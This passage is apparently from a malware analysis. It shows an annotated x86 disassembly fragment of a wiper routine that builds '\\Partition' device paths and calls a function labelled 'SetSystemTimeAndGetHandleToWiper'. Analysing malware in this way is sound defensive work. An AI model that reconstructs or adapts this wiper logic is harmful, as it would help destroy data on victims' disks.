 sub eax, edx ; Integer Subtraction
sar eax, 1 ; Shift Arithmetic Right
lea ecx, [esp+eax*2+65Ch+SlashSlashStr] ; Load Effective Address
lea edx, [esp+eax*2+65Ch+var_51A] ; Load Effective Address
mov [esp+65Ch+openHandleCounter], 39h
mov [esp+65Ch+ArgvPtr], ecx
mov [esp+65Ch+cbData], edx
lea edi, [esp+eax*2+65Ch+var_52E] ; Load Effective Address
lea ebx, [esp+65Ch+var_538] ; Load Effective Address
lea esp, [esp+0] ; Load Effective Address
loc_402940:
mov ax, word ptr [esp+65Ch+openHandleCounter]
mov ecx, [esp+65Ch+ArgvPtr]
mov edx, dword ptr ds:aPartition_0 ; "\\Partition"
mov [ecx], ax
mov eax, dword ptr ds:aPartition_0+4 ; "artition"
mov ecx, dword ptr ds:aPartition_0+8 ; "tition"
mov [edi], edx
mov edx, dword ptr ds:aPartition_0+0Ch ; "tion"
mov [edi+4], eax
mov eax, dword ptr ds:aPartition_0+10h ; "on"
mov [edi+8], ecx
mov ecx, [esp+65Ch+cbData]
mov [edi+0Ch], edx
mov [edi+10h], eax
mov dword ptr [ecx], 30h
lea ecx, [esp+65Ch+SlashSlashStr] ; SLASHSLASH
call SetSystemTimeAndGetHandleToWiper ; Call Procedure
mov esi, eax
cmp esi, 0FFFFFFFFh ; Compare Two Operands
jz short loc_4029DE ; Jump if Zero (ZF=1)